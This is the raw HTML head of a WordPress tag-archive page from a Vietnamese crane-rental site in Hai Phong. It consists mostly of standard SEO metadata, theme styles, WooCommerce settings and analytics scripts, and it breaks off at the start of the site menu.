

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/
body_size: 13798
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://chothuexecauhaiphong.com/xmlrpc.php" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>-</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="-" />
<meta property="og:url" content="https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="-" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://chothuexecauhaiphong.com/#organization","name":"Cho thu\u00ea c\u1ea9u t\u1ea1i H\u1ea3i Ph\u00f2ng LH: 0912424738","url":"https://chothuexecauhaiphong.com"},{"@type":"WebSite","@id":"https://chothuexecauhaiphong.com/#website","url":"https://chothuexecauhaiphong.com","name":"Cho thu\u00ea c\u1ea9u t\u1ea1i H\u1ea3i Ph\u00f2ng LH: 0912424738","publisher":{"@id":"https://chothuexecauhaiphong.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chothuexecauhaiphong.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/","name":"cho thue cau hai phong"}}]},{"@type":"CollectionPage","@id":"https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/#webpage","url":"https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/","name":"-","isPartOf":{"@id":"https://chothuexecauhaiphong.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://chothuexecauhaiphong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://chothuexecauhaiphong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; cho thue cau hai phong Tag Feed" href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/feed/" />
<script type="93c002e8ab6512e012808b40-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chothuexecauhaiphong.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chothuexecauhaiphong.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chothuexecauhaiphong.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hpr-style-css' href='https://chothuexecauhaiphong.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://chothuexecauhaiphong.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-woocommerce-css' href='https://chothuexecauhaiphong.com/wp-content/themes/sahifa/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://chothuexecauhaiphong.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chothuexecauhaiphong.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chothuexecauhaiphong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chothuexecauhaiphong.com/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chothuexecauhaiphong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
				<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				<link rel="shortcut icon" href="https://chothuexecauhaiphong.com/wp-content/uploads/2018/03/LOGO-2.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: Arial, Helvetica, sans-serif;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.breaking-news span.breaking-news-title{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

#featured-posts .featured-title h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://chothuexecauhaiphong.com/wp-content/themes/sahifa/images/patterns/body-bg9.png);
	background-position: top center;
}

</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.wp-caption-text {
    text-align: center; /* Căn giữa nội dung văn bản */
}
		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209811763-4" type="93c002e8ab6512e012808b40-text/javascript"></script>
<script type="93c002e8ab6512e012808b40-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-209811763-4');
</script>

</head>
<body id="top" class="archive tag tag-cho-thue-cau-hai-phong tag-31 theme-sahifa woocommerce-no-js lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://chothuexecauhaiphong.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search';}" data-cf-modified-93c002e8ab6512e012808b40-="" />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="" href="https://chothuexecauhaiphong.com/">
					<img src="https://chothuexecauhaiphong.com/wp-content/uploads/2018/04/banner-cho-thue-xe-cau-tai-hai-phong.png" alt="" /><strong> </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-chinh" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://chothuexecauhaiphong.com/">Trang chủ</a></li>
